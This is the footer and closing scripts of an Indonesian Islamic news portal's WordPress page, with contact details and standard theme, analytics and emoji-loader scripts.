							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"4758","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"554401842"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4758,"search_query":"","signature":"f00b438ee6288bdc8b1117cbbdf876c0","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cd2cd50ad7","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4758,"search_query":"","signature":"f00b438ee6288bdc8b1117cbbdf876c0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"b343594801"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:04:50 -->